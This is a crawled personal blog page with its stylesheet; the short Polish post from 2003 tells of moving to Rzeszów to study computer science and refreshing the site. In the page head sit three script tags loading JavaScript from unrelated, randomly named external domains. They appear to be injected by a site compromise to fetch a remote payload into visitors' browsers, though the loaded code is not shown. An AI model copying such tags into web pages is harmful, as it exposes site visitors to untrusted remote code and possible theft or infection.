

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szafranek.net/blog/2003/10/02/rzeszow/
body_size: 5193
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="google-site-verification" content="WhTbOa_RYP4XR_YAD-15CNC1-xr0IfNVwRDPEDJU1ZI">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rzeszów  </title>
<link rel="icon" href="/theme/i/favicon.ico?v=1">
<link rel="alternate" type="application/rss+xml" title="szafranek.net blog RSS feed" href="https://szafranek.net/feed/rdf/">
<link rel="alternate" type="application/rss+xml" title="Comments RSS feed" href="https://szafranek.net/comments/feed/">
<link rel="pingback" href="https://szafranek.net/wp/xmlrpc.php">
<link href="/theme/c/v4.css?1645150333" rel="stylesheet">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="szafranek.net &raquo; Rzeszów Comments Feed" href="https://szafranek.net/blog/2003/10/02/rzeszow/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="canonical" href="https://szafranek.net/blog/2003/10/02/rzeszow/" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@szafranek">
<meta name="twitter:title" value="Rzeszów">
<meta name="twitter:url" value="https://szafranek.net/blog/2003/10/02/rzeszow/">
<meta name="twitter:description" value="Ostatnio przeniosłem się do Rzeszowa, żeby studiować informatykę na miejscowej Politechnice. Poza tym, nieco odświeżyłem stronę. Poza nowym logo, dodałem dwie nowe tapety do pobrania.">
<meta name="twitter:image" value="https://szafranek.net/theme/i/logo.png">
</head>
<body class="wp-singular post-template-default single single-post postid-850 single-format-standard wp-theme-szafraneknetv4 blog">
<div id="page">
	<header>
		<a class="banner" href="/" title="Go to the home page">
			<div class="title">Krzysztof Szafranek</div>
			<div class="subtitle">software engineer</div>
		</a>
		<div class="navigation">
			<form method="get" class="searchform" action="https://szafranek.net/">
	<label for="s">Search for:</label>
	<input type="text" placeholder="Search" value="" name="s" id="s">
	<button type="submit" id="searchsubmit">Search</button>
</form>
			<nav>
	<ul>
		<li class="home"><a href="/">Home</a></li>
		<li class="blog"><a href="/blog/">Blog</a></li>
		<li class="about"><a href="/about/">About</a></li>
		<li class="works work"><a href="/works/">Works</a></li>
	</ul>
</nav>		</div>
	</header>
	<main>

<div id="content">
	<div class="heading">Blog</div>
	<div class="post" id="post-850">
		<h1 lang="pl" title="This entry is in Polish">Rzeszów</h1>
		<div class="details"><span class="date"><a href="https://szafranek.net/blog/2003/10/02/rzeszow/" title="Permalink">October 2nd, 2003</a></span><span class="categories"><a href="https://szafranek.net/blog/category/personal/" rel="tag">Personal</a></span></div>
				<article class="entry" lang="pl">
			<p>Ostatnio przeniosłem się do Rzeszowa, żeby studiować informatykę na miejscowej <a href="http://www.prz.rzeszow.pl">Politechnice.</a></p>
<p>Poza tym, nieco odświeżyłem stronę. Poza nowym logo, dodałem dwie nowe tapety do pobrania.</p>		</article>
		<div class="share">
	<p>If you like it, please share:</p>
	<ul>
	<li class="twitter"><a href="https://twitter.com/share?text=Rzesz%C3%B3w by @szafranek&amp;url=https%3A%2F%2Fszafranek.net%2Fblog%2F2003%2F10%2F02%2Frzeszow%2F" target="_blank" title="Share on Twitter">Share on Twitter</a></li>
	<li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fszafranek.net%2Fblog%2F2003%2F10%2F02%2Frzeszow%2F" target="_blank" title="Share on Facebook">Share on Facebook</a></li>
	<li class="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fszafranek.net%2Fblog%2F2003%2F10%2F02%2Frzeszow%2F&amp;title=Rzesz%C3%B3w" target="_blank" title="Share on LinkedIn">Share on LinkedIn</a></li>
	<li class="email"><a href="mailto:?subject=Rzesz%C3%B3w&amp;body=https://szafranek.net/blog/2003/10/02/rzeszow/"  title="Share via email">Share via email</a></li>
</ul>
</div>

		
<div class="comments">

<h3 class="nocomments">Comments are closed</h3>
</div>
	</div>
	</div>


<div id="sidebar">
<div class="heading">Related</div>

<h3>Next entry</h3><h2 lang="en"><a href="https://szafranek.net/blog/2004/02/13/accessibilitylaw/" title="Read full entry">Dostępność usług internetowych dla osób niepełnosprawnych</a></h2><div class="details"><span class="date"><a href="https://szafranek.net/blog/2004/02/13/accessibilitylaw/" title="Permalink">February 13th, 2004</a></span></div>
<h3>Previous entry</h3><h2 lang="pl" title="This entry is in Polish"><a href="https://szafranek.net/blog/2003/08/25/java_script_scroller/" title="Read full entry">Java Script scroller</a></h2><div class="details"><span class="date"><a href="https://szafranek.net/blog/2003/08/25/java_script_scroller/" title="Permalink">August 25th, 2003</a></span></div>

</div>

</main>

<footer>
	<div class="hello">
		<a href="/about" title="Read more">
			<img src="/files/szafranek.jpg" class="hero" width="180" height="180" alt="Krzysztof Szafranek">
		</a>
		<div class="text">
			<h3>Hi, I'm Krzysztof</h3>
			<p>I'm a software engineer currently living in Berlin. I care about open web, and I am a book hoarder.</p>
			<p><a href="/about">More information</a></p>
		</div>
	</div>

<div class="essentials">
	<h3>Essentials</h3>
	<ul>
		<li class="email"><a href="#" class="email">info at szafranek.net</a></li>
		<li class="twitter"><a href="https://twitter.com/szafranek" title="Twitter feed">@szafranek</a></li>
		<li class="rss"><a href="https://szafranek.net/feed/rdf/" title="Blog RSS feed">RSS feed</a></li>
	</ul>
</div>

	<div class="global">
		<nav>
	<ul>
		<li class="home"><a href="/">Home</a></li>
		<li class="blog"><a href="/blog/">Blog</a></li>
		<li class="about"><a href="/about/">About</a></li>
		<li class="works work"><a href="/works/">Works</a></li>
	</ul>
</nav>		<a href="https://creativecommons.org/licenses/by-sa/3.0/" title="Licensed under Creative Commons Attribution-Share Alike 3.0 Unported License" rel="license">Some Rights Reserved</a>	
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/szafranek.net.v4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/theme/j/main.js?1645150333"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://szafranek.net/theme/c/v4.css?1645150333
body_size: 11030
content:
/* =general
-----------------------------*/
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
:root {
	--side: 10px;
	--side2: 20px;
	--g: 15px;
	--g2: 30px;
	--g3: 45px;
	--g4: 60px;
	--g6: 90px;
	
	--header-face: "Roboto Slab Light", Georgia, serif;
	--title-face: Oswald, Impact, sans-serif;
	--display-face: "Oswald Light", Impact, sans-serif;
	--text-face: Lora, Georgia, serif;
	--mono-face: Menlo, Monaco, Consolas, "DejaVu Sans Mono", monospace;
	--logo: url(../i/logo.svg);
	--icons: url(../i/icons.svg);
	
	--darkest-text-color: #333;
	--dark-text-color: #666;
	--medium-text-color: #929294;
	--light-text-color: #b2b2b2;
	--dark-header-color: #444;
	--link-color: #0192DC;
	--light-link-color: #dcf3ff;
	--highlight-link-color: #01a9ff;
	--button-color: #0192DC;
	--dark-bg-color: #555557;
	--light-bg-color: #F4F4F5;
	--border-color: #e0e0e1;
	--light-border-color: #f4f4f5;
}
html, textarea, input, table {
	font-family: var(--text-face);
	font-size: 18px;
	line-height: var(--g2);
}
body {
	background-color: #fff;
	color: var(--darkest-text-color);
}
a {
	text-decoration: none;
	color: var(--link-color);
	transition: color .2s ease-in-out, border-bottom-color .2s ease-in-out;
}
a:hover {
	color: var(--highlight-link-color);
}
img {
	display: block; 
	max-width: 100%;
	height: auto;
}
ul, ol {
	list-style: none;
}
/* =headings
-----------------------------*/
.heading {
	color: var(--light-text-color);
	font-family: var(--display-face);
	border: solid var(--border-color);
	border-width: 1px 0;
	height: calc(var(--g3) - 2px);
	line-height: var(--g3);
	margin: var(--g2) 0;
}

h1, h2, h3, h4, h5 {
	font-family: var(--title-face);
	font-weight: normal;
	color: var(--dark-header-color);
}
h1 {
	font-size: 1.7rem;
	line-height: var(--g3);
	letter-spacing: -0.3px;
}
h2 {
	font-size: 1.4rem;
	line-height: 30px;
	letter-spacing: -0.2px;
	position: relative;
	transition: all 0.3s linear;
}
#sidebar h2 {
	font-size: 1.2rem;
}
h1 a, h2 a, h4 a, h5 a	{
	color: var(--dark-header-color);
}
h3 a {
	color: var(--light-text-color);
}
h3 {
	font-size: 1.2rem;
	font-family: var(--display-face);
	color: var(--light-text-color);
	margin: var(--g2) 0 var(--g);
}
h4 {
	font-size: 1.1rem;
}
h5 {
	font-family: var(--title-face);
	font-size: 1rem;
}
/* =layout
-----------------------------*/
#page {
	max-width: 1390px;
	padding: 0 var(--side);
	margin: 0 auto;
}

/* =header
-----------------------------*/
header::after {
	display: table;
	content: " ";
	clear: both;
}
header .banner {
	font-family: var(--header-face);
	background: var(--logo) no-repeat 0 0;
	background-size: 90px;
	display: block;
	position: relative;
}
body.blog header .banner {
	background-position: 0 33.333%;
}
body.about header .banner {
	background-position: 0 66.666%;
}
body.work header .banner, body.works header .banner {
	background-position: 0 100%;
}
header .banner > div {
	white-space: nowrap;
	color: var(--dark-header-color);
	margin-left: calc(90px + var(--side));
	height: var(--g2);
}
header .banner .title {
	padding-top: 7px;
}
header .banner .subtitle {
	font-size: 0.8rem;
	padding-top: 9px;
}
header .navigation {
	margin-top: var(--g);
}
/* =search
-----------------------------*/
.searchform {
	position: relative;
	left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	height: var(--g3);
}
/* Hide it in browsers, but not screenreaders */
.searchform label {
	width: 1px;
	height: 1px;
	position: absolute;
	top: -99999px;
	left: -99999px;
}
.searchform input[type=text]::placeholder {
	color: var(--light-text-color);
}
.searchform input[type=text] {
	width: 100%;
	position: relative;
	height: var(--g3);
	border: 0;
	padding: 0 10px;
	background-color: var(--light-bg-color);
}
.searchform button[type=submit] {
	position: absolute;
	border: 0;
	right: 10px;
	top: 11px;
	width: 24px;
	height: 23px;
	text-indent: -99999px;
	background: var(--icons) no-repeat;
	background-position: 0 -105px;
}
/* =nav
-----------------------------*/
nav ul {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: space-between;
}
nav a {
	font-size: 0.9rem;
	display: block;
	color: var(--dark-header-color);
	font-family: var(--title-face);
	text-transform: uppercase;
	letter-spacing: 0.5px;
}
nav a:hover {
	color: var(--dark-text-color);
}
header nav {
	position: relative;
	overflow: hidden;
	padding-bottom: 2px;
	margin-top: 8px;
}
header nav a {
	padding: 5px 0 0;
}
header nav.underline {
	background: linear-gradient(to right, #9201dc 0%,#dc0192 20%,#dc0192 20%,#ffa900 38%,#f7f300 55%,#00DB12 80%,#0299e5 99%, #0299e5 100%);
}
header nav ul {
	background-color: #fff;
}
header nav .line {
	display: block;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 2px;
	z-index: 0;
	background-color: #fff;
}
header nav .line.animated {
	transition: transform 0.3s ease-in-out;
}
header nav .line:nth-of-type(1) {
	left: -100%;
}
header nav .line:nth-of-type(2) {
	left: 0;
}
/* =details
-----------------------------*/
.details {
	margin-bottom: var(--g);
}
.details, .details a {
	font-size: 0.9rem;
	color: var(--light-text-color);
}
.details a:hover {
	color: var(--highlight-link-color);
}
.details > span {
	display: inline-block;
}
.details > span:not(:last-child)::after {
	content: "·";
	margin: 10px;
	color: var(--darkest-text-color);
}
.details .date {
	white-space: nowrap;
}
/* =archives
-----------------------------*/
.description {
	margin: var(--g) 0 0;
}
.years-shortcuts {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}
.years-shortcuts li {
	margin-right: 10px;
	min-width: var(--g4);
}

/* =content
-----------------------------*/
#content, #sidebar {
	margin-bottom: var(--g2);
}
.post {
	position: relative;
}
article::after {
	display: table;
	content: " ";
	clear: both;
}
article a {
	color: var(--darkest-text-color);
}
article a:link {
	background-size: 100% 1px;
	background-position: 0 90%;
	background-repeat: no-repeat;
	background-image: linear-gradient(var(--link-color), var(--link-color));
	text-shadow: -1px 0 0 #fff, 0 1px 0 #fff, 1px 0 0 #fff, 0 -1px 0 #fff, -1px -1px 0 #fff, 1px 1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff;
}
article a:hover {
	background-image: linear-gradient(var(--highlight-link-color), var(--highlight-link-color));
}
article ul, article ol {
	margin: var(--g) 0;
}
article ul ul,
article ul ol,
article ol ul,
article ol ol
{
	margin-left: var(--g);
}
article ul {
	list-style-type: disc;
}
article ol {
	list-style-type: decimal;
}
p {
	margin: var(--g) 0;
	-ms-hyphens:  auto;
	-webkit-hyphens:  auto;
	hyphens: auto;
	-webkit-hyphenate-limit-last: always;
	-ms-hyphenate-limit-last: always;
	hyphenate-limit-last: always;
	-ms-hyphenate-limit-chars: 6 3 3;
	-webkit-hyphenate-limit-chars: 6 3 3;
	hyphenate-limit-chars: 6 3 3;
}
blockquote {
	font-style: italic;
	padding-left: var(--g);
}
cite {
	display: block;
	font-style: normal;
	margin: var(--g) 0;
}
pre.code, code {
	font-size: 0.9rem;
	font-family: var(--mono-face);
}
pre.code.prettyprint {
	overflow: auto;
	background-color: var(--light-bg-color);
	border-width: 0;
}
.summary {
	font-size: 1.2rem;
}
.sidenote {
	font-style: italic;
	font-size: 0.8rem;
}
/* =post list
-----------------------------*/
ul.posts {
	margin-bottom: var(--g3);
}
ul.posts>li {
	margin-bottom: var(--g2);
}
ul.posts>li::after {
	content: " ";
	display: table;
	clear: both;
}
ul.posts .excerpt a {
	color: var(--darkest-text-color);
}
body.works #content {
	width: 100%;
}
ul.posts a img {
	transition: border-color 0.3s ease-in-out;
	width: 180px;
	border-radius: 50%;
	border: 9px solid var(--light-link-color);
}
ul.posts a:hover img {
	border-color: var(--highlight-link-color);
}
.work-category ul.posts a img {
	margin: auto;
}
.work-category .heading {
	text-align: center;
}
.work-category ul.posts {
	text-align: center;
}
.work-category ul.posts li {
	margin-bottom: var(--g3);
}
/* =figures
-----------------------------*/
figure {
	margin: var(--g2) 0;
	display: table;
}
figure img {
	max-width: 100%;
	height: auto;
	margin-bottom: var(--g);
}
figure a img {
	border: 9px solid var(--light-link-color);
	transition: border-color 0.2s ease-in-out;
}
figure a:hover img {
	border-color: var(--highlight-link-color);
}
figcaption, caption {
	font-family: var(--display-face);
	color: var(--dark-text-color);
	display: table-caption;
	caption-side: bottom;
}
img.hero {
	border: 9px solid var(--light-border-color);
	border-radius: 50%;
	width: 180px;
}
/* =definition lists
-----------------------------*/
dt {
	font-weight: bold;
}
dd {
	margin-bottom: var(--g);
}
/* =tables
-----------------------------*/
table {
	border-collapse: collapse;
	width: 100%;
	margin: var(--g2) 0;
	font-size: 0.9rem;
}
th {
	text-align: left;
}
th, td {
	border: 1px solid var(--border-color);
	border-width: 1px 0;
	padding: 7px 0;
	vertical-align: baseline;
}
tr > .count {
	text-align: right;
}
caption {
	caption-side: bottom;
	text-align: left;
	padding-top: 7px;
}
/* =sharing
-----------------------------*/
.share {
	margin: var(--g2) 0;
	padding: 29px 0 0;
	border-top: 1px solid var(--light-border-color);
}
.share p {
	display: none;
	float: left;
	line-height: var(--g3);
	margin-top: 0;
	margin-right: var(--g2);
	color: var(--dark-text-color);
}
.share ul {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	flex-wrap: wrap;
}
.share li {
	overflow: hidden;
	width: var(--g3);
	height: var(--g3);
	text-indent: -99999px;
	background-image: var(--icons);
	background-repeat: no-repeat;
	background-size: cover;
}
.share li.twitter {
	background-position: 0 -130px;
}
.share li.facebook {
	background-position: 0 -220px;
}
.share li.linkedin {
	background-position: 0 -175px;
}
.share li.email {
	background-position: 0 -265px;
}
.share li a {
	display: block;
	height: 100%;
}
/* =social media
-----------------------------*/
.social {
	margin: var(--g2) 0;
}
.social ul {
	list-style: none;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}
.social li {
	height: 30px;
	margin: 0 var(--g2) var(--g) 0;
	min-width: 120px;
	background-image: var(--icons);
	background-repeat: no-repeat;
}
.social li a {
	padding-left: 40px;
	border-bottom-width: 0;
}
.social li.twitter {
	background-position: 0 -440px;
}
.social li.github {
	background-position: 0 -320px;
}
.social li.linkedin {
	background-position: 0 -350px;
}
.social li.flickr {
	background-position: 0 -380px;
}
.social li.lastfm {
	background-position: 0 -410px;
}
/* =comments
-----------------------------*/
.comments {
	border-top: 1px solid var(--light-border-color);
	padding-top: 14px;
	margin-top: var(--g2);
}
.commentlist .head {
	overflow: auto;
}
.commentlist .head img {
	float: left;
	width: var(--g4);
	height: auto;
	border-radius: 50%;
	margin-right: 10px;
}
.commentlist .meta {
	float: left;
}
.commentlist li {
	margin-bottom: var(--g2);
}
.comment-notes {
	font-size: 0.9rem;
}
.comment-form div {
	margin-bottom: var(--g);
}
.comment-form label {
	display: none;
}
